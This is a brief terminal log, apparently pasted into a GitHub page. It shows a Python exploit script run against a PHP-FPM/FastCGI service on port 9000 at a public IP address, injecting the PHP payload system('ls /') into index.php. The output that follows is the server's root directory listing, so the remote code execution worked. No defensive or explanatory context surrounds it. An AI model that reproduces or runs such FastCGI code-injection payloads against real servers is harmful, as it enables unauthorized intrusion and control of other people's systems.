 (.venv) PS D:\pycharm\PythonProject> python 111.py 47.109.207.123 /var/www/html/index.php -p 9000 -c "<?php system('ls /'); ?>"
X-Powered-By: PHP/7.2.20
Content-type: text/html; charset=UTF-8
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
<code><span style="color: #000000">